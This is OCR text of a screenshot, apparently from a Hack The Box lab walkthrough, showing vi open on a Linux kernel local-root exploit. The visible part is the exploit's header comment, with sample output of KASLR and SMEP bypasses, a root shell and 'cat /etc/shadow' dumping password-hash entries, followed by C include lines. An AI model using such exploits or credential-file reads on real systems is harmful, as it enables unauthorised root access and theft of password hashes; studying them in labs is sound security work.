 Applications Places Terminal Mon 21:16 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
// [.] kernel version '4.8.0-58-generic' detected
// [~] done, versions looks good
// [.] checking SMEP and SMAP
// [~] done, looks good
// [.] setting up namespace sandbox
// [~] done, namespace sandbox set up
// [.] KASLR bypass enabled, getting kernel addr
// [~] done, kernel text:   ffffffffae400000
// [.] commit_creds:        ffffffffae4a5d20
// [.] prepare_kernel_cred: ffffffffae4a6110
// [.] SMEP bypass enabled, mmapping fake stack
// [~] done, fake stack mmapped
// [.] executing payload ffffffffae40008d
// [~] done, should be root now
// [.] checking if we got root
// [+] got r00t ^_^
// root@ubuntu:/home/user# whoami
// root
// root@ubuntu:/home/user# id
// uid=0(root) gid=0(root) groups=0(root)
// root@ubuntu:/home/user# cat /etc/shadow
// root:!:17246:0:99999:7:::
// daemon:*:17212:0:99999:7:::
// bin:*:17212:0:99999:7:::
// sys:*:17212:0:99999:7:::
// ...
//
// Andrey Konovalov <andreyknvl@gmail.com>
#define _GNU_SOURCE
#include <assert.h>
#include <errno.h>
#include <fcntl.h>
#include <sched.h>
#include <stdarg.h>
#include <stdbool.h>
#include <stdint.h>
#include <stdio.h>
53,1 1%
[HTB] 0:openvpn 1:bash 2:ExploitZ 3:RevShell-Z 4:r2 5:gdb 6:man 7:bash 8:vi* "ippSec" 21:16 02-Jul-18